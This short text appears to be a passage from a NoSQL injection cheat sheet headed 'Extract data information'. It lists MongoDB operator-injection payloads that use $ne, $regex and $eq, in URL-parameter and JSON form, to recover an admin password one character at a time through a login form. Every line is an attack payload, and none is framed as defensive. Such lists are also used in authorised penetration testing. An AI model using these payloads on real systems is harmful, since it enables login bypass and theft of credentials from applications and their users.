 Extract data information
in URL
username[$ne]=toto&password[$regex]=m.{2}
username[$ne]=toto&password[$regex]=md.{1}
username[$ne]=toto&password[$regex]=mdp
username[$ne]=toto&password[$regex]=m.*
username[$ne]=toto&password[$regex]=md.*
in JSON
{"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^mdp" }}